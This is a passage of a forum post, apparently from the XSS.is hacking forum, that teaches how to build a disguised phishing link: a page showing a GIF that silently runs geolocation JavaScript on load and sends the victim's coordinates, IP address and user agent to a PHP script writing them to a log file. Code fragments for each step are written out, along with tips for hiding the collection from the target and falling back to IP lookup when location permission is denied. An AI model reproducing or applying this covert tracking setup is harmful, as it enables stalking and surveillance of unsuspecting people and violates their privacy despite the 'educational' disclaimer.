D2
Администратор
- Регистрация
- 19 Фев 2025
- Сообщения
- 4,380
- Реакции
- 0
My name is Vincenzoo72, and I am writing that article for the XSS.is forum only, and all rights are given to the XSS.is forum.
Table Of Content
1. Comprehensive Guide About The Phishing.
2. Necessary Things To Be Download And Software That Are Going To Be Used.
3. How to make a link that will extract Our Target Pin Point Current Location And The Real IP Address With The Help Of JavaScript Code.
4. Combing All The Things Together And Understanding The JavaScript.
5. How To Make A Handsome And Trustworthy Link That Anyone Can Click Easily.
6. How To Protect ourselves from Being Trapped By Someone Who Wants To Spy On Us.
Note: All the information in that article is only for educational purposes and does not promote illegal or unethical activities.
1. "Comprehensive Guide About The Phishing And Types Of Phishing"
Phishing is one of the most used and very accurate methods of cyberattack, deployed by hackers and security experts with the intention of breaching our financial and private information without getting our permission. It moves through tricking people into offering classified data such as sensitive passwords, credit card details, and other important information Because in the phishing the targeted person just has to click on the "malicious image, app, and the most favorite any kind of link". In this article, I will describe how phishing works, the various types of phishing attacks, how we can do a simple "link" phishing, and the most effective measures to defend yourself from them.
Types Of Phishing;
1. Link Phishing
2. Email Phishing
3. SMS Phishing
4. Voice Phishing
5. Clone Phishing
6. Spear Spoofing
NOTE: In this article, we are going to only know about how to make a Phishing link how to accumulate that, and extract our target's Current location the IP address, and the user agent of the mobile, laptop, tablet, or any other machine, and how to protect our self from such kind of things.
2. "Necessary Things To Be Download And Software That Are Going To Be Used"
1. First of all we have to download and funny GIF or random meme, I am going to use the "GIPHY". Just go to the "GIPHY "website select a random gif according to your target interest and press on it you will see a make like that and then click on the button named as "Embedded Code" that copy that link and saves as name ( location.html) make sure that you all guys save the file as the extension of (.html).

2. Now from these steps you guys have a choice to do in the notepad or any hosting server, I am going with the hosting server powered by Hostinger.
just open your hosting server press on the (upload button) and upload the file that we saved as "Location.html" and then click on the save changes.
3. "How to make a link that will extract Our Target Pin Point Current Location And The Real IP Address With The Help Of JavaScript Code"
NOTE: These steps are the most important and must be the followed same for getting best result of your desire and must cope paste the same JavaScript code as shown in my article.
1. Here is the JavaScript code that we are going to use in our File (Location.html). Just copy the code and paste in the notepad or your hosting server.
Код: Скопировать в буфер обмена

2. Then copy the iframe of your GIF and paste it under the (html / body section ), then press the save button. why we are doing the because we want that our target to simply click on the link he/she will be going to see only our GIF rather than our commands.

3. Now we have to make some changes in the code because if we send that link to the user that is our target it will also him/her to allow the location permission if he/she denies that we are not able to get their location. We want the user location instantly as soon as the page load. To counter that we will make these changes in the code and we will remove the permission line that is "<p>Click the button to get your coordinates.</p>" and this is the click button to get location code "<button onclick="getLocation()">Try It</button>". Then we will go to the body section of our Java script code and write that in front of the body "onload="getLocation()">" Then our final code looks like that.
Код: Скопировать в буфер обмена
4. This is the screenshot that after doing these little changes in our code when the user clicks on the link how's looks like and what happened to the user.

5. Perfect our link and code are both running smoothly, but in that case, we will not fetch our target location as seen in the screenshot the "Geolocation" latitudes and longitudes values are showing to the target machine. To solve that issue let's make and run another code of JavaScript "xhttp.open("GET", "demo_get.asp");xhttp.send();"xhttp.open("GET", "demo_get.asp");xhttp.send();
6. Now we have to add code in our JavaScript to get the pin point location in (location.html) . "
xhttp.open("GET", "store.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude );
xhttp.send();"
Then the code of our (location.html) file looks like that;
Код: Скопировать в буфер обмена
7. Then we don't need those extra longitude and latitude commands to be a part of our code, because it simply shows the location to the user also that is our target so we don't want that, and we will simply remove these commands and click on the save button and accept the changes.
" x.innerHTML = "Latitude: " + position.coords.latitude +
"<br>Longitude: " + position.coords.longitude
Код: Скопировать в буфер обмена
4. "Combing All The Things Together And Understanding The JavaScript"
1. Now just take a look at our JavaScript code and understand it in simpler words so you guys can also make your own self-modification into it. Let's dive into the entire code step by step;
1.1: "function getLocation()": This function gets executed when the page loads ( when the user clicks on our link).
1.2: "if (navigator.geolocation" : This can send us the position of our target.
1.3: "navigator.geolocation.getCurrentPosition(showPosition); ": This can send the position to the (show position )
1.4: "function showPosition(position) { xhttp.open("GET", "store.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude );xhttp.send(); " : This can send us the location to a new file named the (location.txt) where we will see all the details of the user while he/she is interacting with the page.
2. Now we have to make a request command by creating a new file (store.php). To do that we will just have to type that command in our code in front of the (function showPosition(position) and save that: "const xhttp = new XMLHttpRequest();"
Код: Скопировать в буфер обмена
3. Now in our hosting or the folder where you saved that file create a new file named (location.txt), where we will store our command to send the (Geo Location, IP, User-Agent).

4. Now we have to write a file (php) for that we have to write simply type in the body of the file $myfile = fopen("testfile.txt", "w"); . Just copy and paste as same I type in your file and now we will change the name of that from "testfile" to "any name.txt" and then the command looks like this ($myfile = fopen("location.txt", "w").
5. Then for writing the file we have to type that command just below the write file php. $txt = "vincenzoo72\n";fwrite($myfile, $txt);fclose($myfile); . After that we will change the name of $txt as shown in the code below and then save the setting ;
Код: Скопировать в буфер обмена
NOTE: This code helps us to share the location of our target to the file (location.html) and (\n) is used to send the longitude and latitude both locations separately from the new line.
6. After all settings when we click on the loading page looks like you will see only the GIF and no longitude and latitude on the loading page because this was directly sent to our file named as (location.txt). So for checking open your server or the notepad you will see a new file is already made when you select that and right click to edit then you will see the location of the user.

7. Now go to any "Gps-cordination" website and just copy and paste the longitude and latitude values from (location.html) to get the exact location.

NOTE: This is the exact same location where I was writing that article.
8. The same process is for the mobile phone when our target clicks our line he/she will be directed to the loading page and either the user "Allow" .The location will automatically sent to our hosting server or the notepad file named as (location.html).

9. So now some of you guys might think that what if the user "Don't-Allow", the location so don't worry I have a solution for that also. So Follow These Steps as shown in the article;
9.1: So now we first have to write the command for the fetching the (IP) address of the user, when he/she clicks our link without any kind of permission notification. For that we will write this command in our code of the (store.php) file just right click on the file and click on the edit and paste it and save it, as i am showing in the screenshot : ($_SERVER["REMOTE_ADDR"]);
Код: Скопировать в буфер обмена

9.2 : Now reload the page after committing these changes and open the file (location.html) now there will the (IP) address along the target (Geo-location).

9.3 : Great now we are good to go with and fetch the user location with the (IP) address if the user doesn't allow us the coordinates, we just simply go and visit the site name as "ip to location" or any other site, after pasting the (IP) address we will find the location as well as (Location Coordinates).

10. "How To Find The User Agent Of Our Target"

Finding user agent of our target is very ease and can be done in few moments. We simply have to use that JavaScript in our (location.html) file, just select that and click on the edit button and paste that command ( "&uagent=" + navigator.userAgent.
Код: Скопировать в буфер обмена
